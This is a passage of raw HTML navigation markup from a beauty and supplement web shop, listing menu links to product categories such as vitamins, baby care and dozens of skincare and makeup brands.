href="https://agetune.com/product-category/vitamins-minerals/ginkgo-biloba/" class="woodmart-nav-link">Ginkgo Biloba</a></li><li id="menu-item-17142" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17142 item-level-1" ><a href="https://agetune.com/product-category/vitamins-minerals/ginseng/" class="woodmart-nav-link">Ginseng</a></li><li id="menu-item-17143" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17143 item-level-1" ><a href="https://agetune.com/product-category/vitamins-minerals/herbal-extract/" class="woodmart-nav-link">Herbal Extract</a></li><li id="menu-item-17144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17144 item-level-1" ><a href="https://agetune.com/product-category/vitamins-minerals/maca/" class="woodmart-nav-link">Maca</a></li><li id="menu-item-17145" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17145 item-level-1" ><a href="https://agetune.com/product-category/vitamins-minerals/milk-thistle/" class="woodmart-nav-link">Milk Thistle</a></li><li id="menu-item-17146" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17146 item-level-1" ><a href="https://agetune.com/product-category/vitamins-minerals/multivitamin-minerals/" class="woodmart-nav-link">Multivitamin &amp; Minerals</a></li><li id="menu-item-17147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17147 item-level-1" ><a href="https://agetune.com/product-category/vitamins-minerals/mushroom/" class="woodmart-nav-link">Mushroom</a></li><li id="menu-item-17148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17148 item-level-1" ><a href="https://agetune.com/product-category/vitamins-minerals/omega-369/" class="woodmart-nav-link">Omega 369</a></li><li id="menu-item-17149" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17149 item-level-1" ><a href="https://agetune.com/product-category/vitamins-minerals/saw-palmetto/" class="woodmart-nav-link">Saw Palmetto</a></li><li id="menu-item-17150" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17150 item-level-1" ><a href="https://agetune.com/product-category/vitamins-minerals/vitamins/" class="woodmart-nav-link">Vitamins</a></li></ul></li><li id="menu-item-17151" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-17151 item-level-0" ><a href="https://agetune.com/product-category/brands/" class="woodmart-nav-link"><span class="nav-link-text">Brands</span></a><ul class="wd-sub-menu"><li id="menu-item-17152" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17152 item-level-1" ><a href="https://agetune.com/product-category/brands/3w-clinic/" class="woodmart-nav-link">3w Clinic</a></li><li id="menu-item-36107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36107 item-level-1" ><a href="https://agetune.com/product-category/brands/a-derma/" class="woodmart-nav-link">A Derma</a></li><li id="menu-item-23577" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23577 item-level-1" ><a href="https://agetune.com/product-category/brands/abib/" class="woodmart-nav-link">Abib</a></li><li id="menu-item-17153" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17153 item-level-1" ><a href="https://agetune.com/product-category/brands/acwell/" class="woodmart-nav-link">Acwell</a></li><li id="menu-item-28467" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28467 item-level-1" ><a href="https://agetune.com/product-category/brands/ahc-brands/" class="woodmart-nav-link">AHC</a></li><li id="menu-item-28570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28570 item-level-1" ><a href="https://agetune.com/product-category/brands/anua/" class="woodmart-nav-link">Anua</a></li><li id="menu-item-31967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31967 item-level-1" ><a href="https://agetune.com/product-category/brands/aplb/" class="woodmart-nav-link">APLB</a></li><li id="menu-item-37186" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37186 item-level-1" ><a href="https://agetune.com/product-category/brands/arencia/" class="woodmart-nav-link">Arencia</a></li><li id="menu-item-28571" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28571 item-level-1" ><a href="https://agetune.com/product-category/brands/aromatica/" class="woodmart-nav-link">Aromatica</a></li><li id="menu-item-17154" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17154 item-level-1" ><a href="https://agetune.com/product-category/brands/atomy/" class="woodmart-nav-link">Atomy</a></li><li id="menu-item-17155" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17155 item-level-1" ><a href="https://agetune.com/product-category/brands/aveeno/" class="woodmart-nav-link">Aveeno</a></li><li id="menu-item-22309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22309 item-level-1" ><a href="https://agetune.com/product-category/brands/avene/" class="woodmart-nav-link">Avene</a></li><li id="menu-item-23576" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23576 item-level-1" ><a href="https://agetune.com/product-category/brands/axis-y/" class="woodmart-nav-link">AXIS Y</a></li><li id="menu-item-17159" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17159 item-level-1" ><a href="https://agetune.com/product-category/brands/banila-co/" class="woodmart-nav-link">Banila Co</a></li><li id="menu-item-17156" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17156 item-level-1" ><a href="https://agetune.com/product-category/brands/beauty-of-joseon/" class="woodmart-nav-link">Beauty of Joseon</a></li><li id="menu-item-17157" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17157 item-level-1" ><a href="https://agetune.com/product-category/brands/bellflower/" class="woodmart-nav-link">Bellflower</a></li><li id="menu-item-32032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32032 item-level-1" ><a href="https://agetune.com/product-category/brands/belif/" class="woodmart-nav-link">Belif</a></li><li id="menu-item-20075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20075 item-level-1" ><a href="https://agetune.com/product-category/brands/benton/" class="woodmart-nav-link">Benton</a></li><li id="menu-item-32181" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32181 item-level-1" ><a href="https://agetune.com/product-category/brands/biore/" class="woodmart-nav-link">Biore</a></li><li id="menu-item-20076" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20076 item-level-1" ><a href="https://agetune.com/product-category/brands/bioderma/" class="woodmart-nav-link">Bioderma</a></li><li id="menu-item-27808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27808 item-level-1" ><a href="https://agetune.com/product-category/brands/bonajour/" class="woodmart-nav-link">Bonajour</a></li><li id="menu-item-28468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28468 item-level-1" ><a href="https://agetune.com/product-category/brands/boots/" class="woodmart-nav-link">Boots</a></li><li id="menu-item-37187" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37187 item-level-1" ><a href="https://agetune.com/product-category/brands/bringgreen/" class="woodmart-nav-link">Bringgreen</a></li><li id="menu-item-28469" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28469 item-level-1" ><a href="https://agetune.com/product-category/brands/burts-bees/" class="woodmart-nav-link">Burts Bees</a></li><li id="menu-item-24287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24287 item-level-1" ><a href="https://agetune.com/product-category/brands/by-wishtrend/" class="woodmart-nav-link">By Wishtrend</a></li><li id="menu-item-35829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35829 item-level-1" ><a href="https://agetune.com/product-category/brands/caplino/" class="woodmart-nav-link">Caplino</a></li><li id="menu-item-24133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24133 item-level-1" ><a href="https://agetune.com/product-category/brands/carenel/" class="woodmart-nav-link">Carenel</a></li><li id="menu-item-36446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36446 item-level-1" ><a href="https://agetune.com/product-category/brands/celimax/" class="woodmart-nav-link">Celimax</a></li><li id="menu-item-17158" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17158 item-level-1" ><a href="https://agetune.com/product-category/brands/cerave/" class="woodmart-nav-link">Cerave</a></li><li id="menu-item-28458" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28458 item-level-1" ><a href="https://agetune.com/product-category/brands/cetaphil/" class="woodmart-nav-link">Cetaphil</a></li><li id="menu-item-28470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28470 item-level-1" ><a href="https://agetune.com/product-category/brands/clean-clear/" class="woodmart-nav-link">Clean &amp; Clear</a></li><li id="menu-item-17160" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17160 item-level-1" ><a href="https://agetune.com/product-category/brands/cos-de-baha/" class="woodmart-nav-link">Cos De Baha</a></li><li id="menu-item-17824" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17824 item-level-1" ><a href="https://agetune.com/product-category/brands/cosrx/" class="woodmart-nav-link">Cosrx</a></li><li id="menu-item-28471" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28471 item-level-1" ><a href="https://agetune.com/product-category/brands/coxir/" class="woodmart-nav-link">Coxir</a></li><li id="menu-item-36134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36134 item-level-1" ><a href="https://agetune.com/product-category/brands/creightons/" class="woodmart-nav-link">Creightons</a></li><li id="menu-item-32267" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32267 item-level-1" ><a href="https://agetune.com/product-category/brands/dabo/" class="woodmart-nav-link">Dabo</a></li><li id="menu-item-17162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17162 item-level-1" ><a href="https://agetune.com/product-category/brands/derma-house/" class="woodmart-nav-link">Derma House</a></li><li id="menu-item-32197" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32197 item-level-1" ><a href="https://agetune.com/product-category/brands/differin/" class="woodmart-nav-link">Differin</a></li><li id="menu-item-32299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32299 item-level-1" ><a href="https://agetune.com/product-category/brands/dr-althea/" class="woodmart-nav-link">Dr. Althea</a></li><li id="menu-item-17164" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17164 item-level-1" ><a href="https://agetune.com/product-category/brands/dr-jart/" class="woodmart-nav-link">Dr. Jart</a></li><li id="menu-item-28472" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28472 item-level-1" ><a href="https://agetune.com/product-category/brands/dove/" class="woodmart-nav-link">Dove</a></li><li id="menu-item-35732" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35732 item-level-1" ><a href="https://agetune.com/product-category/brands/e45/" class="woodmart-nav-link">E45</a></li><li id="menu-item-37247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37247 item-level-1" ><a href="https://agetune.com/product-category/brands/embryolisse/" class="woodmart-nav-link">Embryolisse</a></li><li id="menu-item-32683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32683 item-level-1" ><a href="https://agetune.com/product-category/brands/eqqualberry/" class="woodmart-nav-link">Eqqualberry</a></li><li id="menu-item-17165" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17165 item-level-1" ><a href="https://agetune.com/product-category/brands/etude-house/" class="woodmart-nav-link">Etude House</a></li><li id="menu-item-28473" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28473 item-level-1" ><a href="https://agetune.com/product-category/brands/eucerin/" class="woodmart-nav-link">Eucerin</a></li><li id="menu-item-17166" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17166 item-level-1" ><a href="https://agetune.com/product-category/brands/farmstay/" class="woodmart-nav-link">Farmstay</a></li><li id="menu-item-32995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32995 item-level-1" ><a href="https://agetune.com/product-category/brands/fanola/" class="woodmart-nav-link">Fanola</a></li><li id="menu-item-22230" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22230 item-level-1" ><a href="https://agetune.com/product-category/brands/gfors/" class="woodmart-nav-link">Gfors</a></li><li id="menu-item-32268" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32268 item-level-1" ><a href="https://agetune.com/product-category/brands/goodal/" class="woodmart-nav-link">Goodal</a></li><li id="menu-item-28474" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28474 item-level-1" ><a href="https://agetune.com/product-category/brands/garnier/" class="woodmart-nav-link">Garnier</a></li><li id="menu-item-17168" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17168 item-level-1" ><a href="https://agetune.com/product-category/brands/guerisson/" class="woodmart-nav-link">Guerisson</a></li><li id="menu-item-28475" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28475 item-level-1" ><a href="https://agetune.com/product-category/brands/haruharu-wonder/" class="woodmart-nav-link">Haruharu Wonder</a></li><li id="menu-item-23040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23040 item-level-1" ><a href="https://agetune.com/product-category/brands/heimish/" class="woodmart-nav-link">Heimish</a></li><li id="menu-item-28476" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28476 item-level-1" ><a href="https://agetune.com/product-category/brands/herbal-essences/" class="woodmart-nav-link">Herbal Essences</a></li><li id="menu-item-20090" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20090 item-level-1" ><a href="https://agetune.com/product-category/brands/hts/" class="woodmart-nav-link">HTS</a></li><li id="menu-item-17169" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17169 item-level-1" ><a href="https://agetune.com/product-category/brands/im-from/" class="woodmart-nav-link">I&#8217;m From</a></li><li id="menu-item-17170" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17170 item-level-1" ><a href="https://agetune.com/product-category/brands/innisfree/" class="woodmart-nav-link">Innisfree</a></li><li id="menu-item-17171" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17171 item-level-1" ><a href="https://agetune.com/product-category/brands/isntree/" class="woodmart-nav-link">Isntree</a></li><li id="menu-item-17172" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17172 item-level-1" ><a href="https://agetune.com/product-category/brands/iunik/" class="woodmart-nav-link">Iunik</a></li><li id="menu-item-37202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37202 item-level-1" ><a href="https://agetune.com/product-category/brands/jergens/" class="woodmart-nav-link">Jergens</a></li><li id="menu-item-20091" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20091 item-level-1" ><a href="https://agetune.com/product-category/brands/jnh/" class="woodmart-nav-link">JNH</a></li><li id="menu-item-17174" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17174 item-level-1" ><a href="https://agetune.com/product-category/brands/jumiso/" class="woodmart-nav-link">Jumiso</a></li><li id="menu-item-28572" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28572 item-level-1" ><a href="https://agetune.com/product-category/brands/kaine/" class="woodmart-nav-link">Kaine</a></li><li id="menu-item-20093" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20093 item-level-1" ><a href="https://agetune.com/product-category/brands/klairs/" class="woodmart-nav-link">Klairs</a></li><li id="menu-item-17175" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17175 item-level-1" ><a href="https://agetune.com/product-category/brands/koelcia/" class="woodmart-nav-link">Koelcia</a></li><li id="menu-item-32292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32292 item-level-1" ><a href="https://agetune.com/product-category/brands/ksecret/" class="woodmart-nav-link">KSecret</a></li><li id="menu-item-23579" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23579 item-level-1" ><a href="https://agetune.com/product-category/brands/la-roche-posay/" class="woodmart-nav-link">La Roche Posay</a></li><li id="menu-item-17176" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17176 item-level-1" ><a href="https://agetune.com/product-category/brands/laneige/" class="woodmart-nav-link">Laneige</a></li><li id="menu-item-28478" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28478 item-level-1" ><a href="https://agetune.com/product-category/brands/loreal/" class="woodmart-nav-link">LOreal</a></li><li id="menu-item-35623" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35623 item-level-1" ><a href="https://agetune.com/product-category/brands/maui/" class="woodmart-nav-link">Maui</a></li><li id="menu-item-34881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34881 item-level-1" ><a href="https://agetune.com/product-category/brands/marymay/" class="woodmart-nav-link">Mary&amp;May</a></li><li id="menu-item-31912" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-31912 item-level-1" ><a href="https://agetune.com/product-category/brands/medicube/" class="woodmart-nav-link">Medicube</a></li><li id="menu-item-36721" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36721 item-level-1" ><a href="https://agetune.com/product-category/brands/mielle/" class="woodmart-nav-link">Mielle</a></li><li id="menu-item-24302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24302 item-level-1" ><a href="https://agetune.com/product-category/brands/miguhara/" class="woodmart-nav-link">Miguhara</a></li><li id="menu-item-20095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20095 item-level-1" ><a href="https://agetune.com/product-category/brands/mise-en-scene/" class="woodmart-nav-link">Mise en Scene</a></li><li id="menu-item-17179" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17179 item-level-1" ><a href="https://agetune.com/product-category/brands/missha/" class="woodmart-nav-link">Missha</a></li><li id="menu-item-33844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33844 item-level-1" ><a href="https://agetune.com/product-category/brands/mixsoon/" class="woodmart-nav-link">Mixsoon</a></li><li id="menu-item-17183" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17183 item-level-1" ><a href="https://agetune.com/product-category/brands/nella/" class="woodmart-nav-link">Nella</a></li><li id="menu-item-17181" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17181 item-level-1" ><a href="https://agetune.com/product-category/brands/nacific/" class="woodmart-nav-link">Nacific</a></li><li id="menu-item-17184" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17184 item-level-1" ><a href="https://agetune.com/product-category/brands/neogen-dermalogy/" class="woodmart-nav-link">Neogen Dermalogy</a></li><li id="menu-item-17182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17182 item-level-1" ><a href="https://agetune.com/product-category/brands/nature-republic/" class="woodmart-nav-link">Nature Republic</a></li><li id="menu-item-17185" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17185 item-level-1" ><a href="https://agetune.com/product-category/brands/neutrogena/" class="woodmart-nav-link">Neutrogena</a></li><li id="menu-item-34858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34858 item-level-1" ><a href="https://agetune.com/product-category/brands/nineless/" class="woodmart-nav-link">Nineless</a></li><li id="menu-item-28569" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28569 item-level-1" ><a href="https://agetune.com/product-category/brands/numbuzin/" class="woodmart-nav-link">Numbuzin</a></li><li id="menu-item-36182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36182 item-level-1" ><a href="https://agetune.com/product-category/brands/ogx/" class="woodmart-nav-link">OGX</a></li><li id="menu-item-28573" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28573 item-level-1" ><a href="https://agetune.com/product-category/brands/panoxyl/" class="woodmart-nav-link">Panoxyl</a></li><li id="menu-item-20097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20097 item-level-1" ><a href="https://agetune.com/product-category/brands/paulas-choice/" class="woodmart-nav-link">Paula&#8217;s Choice</a></li><li id="menu-item-28479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28479 item-level-1" ><a href="https://agetune.com/product-category/brands/pixi/" class="woodmart-nav-link">Pixi</a></li><li id="menu-item-17186" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17186 item-level-1" ><a href="https://agetune.com/product-category/brands/purito/" class="woodmart-nav-link">Purito</a></li><li id="menu-item-28480" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28480 item-level-1" ><a href="https://agetune.com/product-category/brands/revuele/" class="woodmart-nav-link">Revuele</a></li><li id="menu-item-36505" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36505 item-level-1" ><a href="https://agetune.com/product-category/brands/rohto/" class="woodmart-nav-link">Rohto</a></li><li id="menu-item-34669" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34669 item-level-1" ><a href="https://agetune.com/product-category/brands/round-lab/" class="woodmart-nav-link">Round Lab</a></li><li id="menu-item-17189" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17189 item-level-1" ><a href="https://agetune.com/product-category/brands/rovectin-brands/" class="woodmart-nav-link">Rovectin</a></li><li id="menu-item-28481" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28481 item-level-1" ><a href="https://agetune.com/product-category/brands/ryo/" class="woodmart-nav-link">Ryo</a></li><li id="menu-item-36388" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36388 item-level-1" ><a href="https://agetune.com/product-category/brands/shiseido/" class="woodmart-nav-link">Shiseido</a></li><li id="menu-item-17191" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17191 item-level-1" ><a href="https://agetune.com/product-category/brands/simple/" class="woodmart-nav-link">Simple</a></li><li id="menu-item-17192" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17192 item-level-1" ><a href="https://agetune.com/product-category/brands/skinlab/" class="woodmart-nav-link">Skin &amp; Lab</a></li><li id="menu-item-17193" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17193 item-level-1" ><a href="https://agetune.com/product-category/brands/skin1004/" class="woodmart-nav-link">Skin1004</a></li><li id="menu-item-17195" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-17195 item-level-1" ><a href="https://agetune.com/product-category/brands/skinfood/" class="woodmart-nav-link">Skinfood</a></li><li id="menu-item-17197" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17197 item-level-1" ><a href="https://agetune.com/product-category/brands/some-by-mi/" class="woodmart-nav-link">Some By Mi</a></li><li id="menu-item-36181" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36181 item-level-1" ><a href="https://agetune.com/product-category/brands/soap-and-glory/" class="woodmart-nav-link">Soap and Glory</a></li><li id="menu-item-28482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28482 item-level-1" ><a href="https://agetune.com/product-category/brands/st-ives/" class="woodmart-nav-link">St. Ives</a></li><li id="menu-item-28483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28483 item-level-1" ><a href="https://agetune.com/product-category/brands/sunsilk/" class="woodmart-nav-link">Sunsilk</a></li><li id="menu-item-36171" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36171 item-level-1" ><a href="https://agetune.com/product-category/brands/svr/" class="woodmart-nav-link">SVR</a></li><li id="menu-item-35731" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35731 item-level-1" ><a href="https://agetune.com/product-category/brands/the-body-shop/" class="woodmart-nav-link">The Body Shop</a></li><li id="menu-item-17202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17202 item-level-1" ><a href="https://agetune.com/product-category/brands/the-face-shop/" class="woodmart-nav-link">The Face Shop</a></li><li id="menu-item-17203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17203 item-level-1" ><a href="https://agetune.com/product-category/brands/the-ordinary/" class="woodmart-nav-link">The Ordinary</a></li><li id="menu-item-17205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17205 item-level-1" ><a href="https://agetune.com/product-category/brands/tiam/" class="woodmart-nav-link">Tia&#8217;m</a></li><li id="menu-item-34293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34293 item-level-1" ><a href="https://agetune.com/product-category/brands/tirtir/" class="woodmart-nav-link">Tirtir</a></li><li id="menu-item-23578" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23578 item-level-1" ><a href="https://agetune.com/product-category/brands/tocobo/" class="woodmart-nav-link">Tocobo</a></li><li id="menu-item-28574" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28574 item-level-1" ><a href="https://agetune.com/product-category/brands/torriden/" class="woodmart-nav-link">Torriden</a></li><li id="menu-item-28484" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28484 item-level-1" ><a href="https://agetune.com/product-category/brands/tresemme/" class="woodmart-nav-link">Tresemme</a></li><li id="menu-item-28485" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28485 item-level-1" ><a href="https://agetune.com/product-category/brands/xhc/" class="woodmart-nav-link">XHC</a></li></ul></li><li id="menu-item-28456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-28456 item-level-0" ><a href="https://agetune.com/product-category/baby-care/" class="woodmart-nav-link"><span class="nav-link-text">Baby Care</span></a><ul class="wd-sub-menu"><li id="menu-item-28463" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28463 item-level-1" ><a href="https://agetune.com/product-category/baby-care/baby-face-wash/" class="woodmart-nav-link">Baby Face Wash</a></li><li id="menu-item-28464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28464 item-level-1" ><a href="https://agetune.com/product-category/baby-care/baby-oil/" class="woodmart-nav-link">Baby Oil</a></li><li id="menu-item-28466" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28466 item-level-1" ><a href="https://agetune.com/product-category/baby-care/baby-soap/" class="woodmart-nav-link">Baby Soap</a></li><li id="menu-item-28465" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28465 item-level-1" ><a href="https://agetune.com/product-category/baby-care/baby-shampoo/" class="woodmart-nav-link">Baby Shampoo</a></li><li id="menu-item-28461" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28461 item-level-1" ><a href="https://agetune.com/product-category/baby-care/baby-body-wash/" class="woodmart-nav-link">Baby Body Wash</a></li><li id="menu-item-28462" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28462 item-level-1" ><a href="https://agetune.com/product-category/baby-care/baby-cream/" class="woodmart-nav-link">Baby Cream</a></li></ul></li><li id="menu-item-25907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25907 item-level-0" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Makeup Brands</span></a><ul class="wd-sub-menu"><li id="menu-item-35457" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35457 item-level-1" ><a href="https://agetune.com/product-category/brands/christian-dior/" class="woodmart-nav-link">Christian Dior</a></li><li id="menu-item-34909" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34909 item-level-1" ><a href="https://agetune.com/product-category/brands/charlotte-tilbury/" class="woodmart-nav-link">Charlotte Tilbury</a></li><li id="menu-item-37077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37077 item-level-1" ><a href="https://agetune.com/product-category/brands/fenty-beauty/" class="woodmart-nav-link">Fenty Beauty</a></li><li id="menu-item-34856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34856 item-level-1" ><a href="https://agetune.com/product-category/brands/huda-beauty/" class="woodmart-nav-link">Huda Beauty</a></li><li id="menu-item-25910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25910 item-level-1" ><a href="https://agetune.com/product-category/brands/jcat/" class="woodmart-nav-link">Jcat</a></li><li id="menu-item-25911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25911 item-level-1" ><a href="https://agetune.com/product-category/brands/l-a-girl/" class="woodmart-nav-link">L.A. Girl</a></li><li id="menu-item-34911" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34911 item-level-1" ><a href="https://agetune.com/product-category/brands/maybelline/" class="woodmart-nav-link">Maybelline</a></li><li id="menu-item-25909" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25909 item-level-1" ><a href="https://agetune.com/product-category/brands/milani/" class="woodmart-nav-link">Milani</a></li><li id="menu-item-26799" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26799 item-level-1" ><a href="https://agetune.com/product-category/brands/pigment-play/" class="woodmart-nav-link">Pigment Play</a></li><li id="menu-item-34857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34857 item-level-1" ><a href="https://agetune.com/product-category/brands/mac/" class="woodmart-nav-link">MAC</a></li><li id="menu-item-34910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34910 item-level-1" ><a href="https://agetune.com/product-category/brands/nars/" class="woodmart-nav-link">Nars</a></li><li id="menu-item-26800" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26800 item-level-1" ><a href="https://agetune.com/product-category/brands/nicka-k/" class="woodmart-nav-link">Nicka K</a></li><li id="menu-item-37078" 